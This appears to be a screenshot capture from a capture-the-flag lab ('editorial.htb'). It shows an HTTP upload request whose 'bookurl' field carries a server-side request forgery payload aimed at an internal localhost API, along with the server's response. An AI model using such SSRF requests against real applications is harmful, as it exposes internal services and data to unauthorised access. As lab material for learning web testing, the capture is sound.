 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 344
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl1wFTK1C0NphvgnR
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryl1wFTK1C0NphvgnR
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 ------WebKitFormBoundaryl1wFTK1C0NphvgnR
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryl1wFTK1C0NphvgnR--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jun 2024 14:16:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/0cfcd82e-4a2e-4472-9137-2ed97dac70ee